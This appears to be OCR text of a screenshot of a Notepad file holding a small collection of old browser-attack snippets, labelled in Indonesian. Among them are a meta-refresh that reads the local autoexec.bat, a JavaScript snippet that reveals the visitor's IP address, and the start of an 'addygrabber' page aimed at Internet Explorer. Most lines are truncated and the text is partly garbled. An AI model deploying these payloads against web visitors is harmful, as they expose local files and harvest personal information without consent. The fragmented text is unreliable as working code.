 copet - Notepad
File Edit Search Help
-=[membaca autoexec.bat]=-
<html><head><meta http-equiv="refresh" content="3; url=file:///c|/autoex
-=[menampilkan ip address user]=-
<SCRIPT LANGUAGE="Javascript">{window.onerror=null;myAddress=java.net.I
-=[addygrabber_msie]=-
<HTML><HEAD><TITLE>User Info!</TITLE>
<X-SAS-WINDOW TOP=66 BOTTOM=479 LEFT=4 RIGHT=637>
<SCRIPT LANGUAGE="JavaScript"><!--hide
var now = new Date();var hours = now.getHours();var minutes = now.getMi
timeValue += ((minutes < 10) ? ":0" : ":") + minutes
timeValue += (hours >= 12) ? " P.M." : " A.M."
timerRunning = false;
mydate = new Date();
myday = mydate.getDay();
mymonth = mydate.getMonth();
myweekday= mydate.getDate();
weekday= myweekday;
myyear= mydate.getYear();
year = myyear
if(myday == 0)
day = " Sunday, "
else if(myday == 1)